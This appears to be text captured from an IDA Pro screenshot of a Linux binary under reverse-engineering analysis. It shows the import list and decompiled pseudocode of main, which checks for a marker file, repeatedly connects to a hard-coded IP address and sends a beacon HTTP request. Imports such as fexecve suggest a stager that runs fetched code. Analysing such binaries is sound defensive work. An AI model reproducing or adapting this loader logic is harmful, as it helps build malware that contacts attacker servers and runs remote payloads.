 IDA - b4b40c44ws C:\Users\ra1n3\Desktop\b4b40c44ws
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name Segme
_init_proc .init
sub_400860 .plt
_recv .plt
_setsockopt .plt
_setenv .plt
_write .plt
_send .plt
_close .plt
___libc_start_main .plt
_inet_addr .plt
_gethostbyname .plt
_fexecve .plt
_syscall .plt
___gmon_start__ .plt
_realpath .plt
_access .plt
_sprintf .plt
_exit .plt
_connect .plt
_sleep .plt
_socket .plt
main .text
_start .text
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
__libc_csu_init .text
__libc_csu_fini .text
_term_proc .fini
recv extern
setsockopt extern
setenv extern
Line 18 of 49
Graph overview
19 char *argva[2]; // [rsp+10h] [rbp-1C48h] BYREF
20 struct sockaddr addr; // [rsp+20h] [rbp-1C38h] BYREF
21 char s[1024]; // [rsp+30h] [rbp-1C28h] BYREF
22 char buf[1024]; // [rsp+430h] [rbp-1828h] BYREF
23 char resolved[1024]; // [rsp+830h] [rbp-1428h] BYREF
24 char v25[4136]; // [rsp+C30h] [rbp-1028h] BYREF
25
26 if ( !access("/tmp/log_de.log", 0) )
27 exit(0);
28 *(_QWORD *)&addr.sa_family = 2485059586LL;
29 *(_QWORD *)&addr.sa_data[6] = 0LL;
30 v3 = gethostbyname("47.101.213.153");
31 if ( v3 )
32 v4 = **(_DWORD **)v3->h_addr_list;
33 else
34 v4 = inet_addr("47.101.213.153");
35 *(_DWORD *)&addr.sa_data[2] = v4;
36 v5 = socket(2, 1, 0);
37 v6 = v5;
38 if ( v5 >= 0 )
39 {
40 optval = 10;
41 setsockopt(v5, 6, 7, &optval, 4u);
42 while ( connect(v6, &addr, 0x10u) == -1 )
43 sleep(0xAu);
44 v7 = (unsigned __int16)__ROR2__(*(_WORD *)addr.sa_data, 8);
45 sprintf(
46 s,
47 "GET /?a=%s&h=%s&t=%s&p=%d HTTP/1.1\r\n"
48 "Host: %s:%d\r\n"
49 "User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0\r\n"
50 "\r\n",
51 "l64",
52 "47.101.213.153",
53 "ws_",
54 v7,
55 "47.101.213.153",
56 (unsigned __int16)v7);
57 send(v6, s, 0x400uLL, 0);
58 v8 = s;
59 for ( i = 256LL; i; --i )
60 {
61 *(_DWORD *)v8 = 0;
62 v8 += 4;
000009A0 main:19 (4009A0)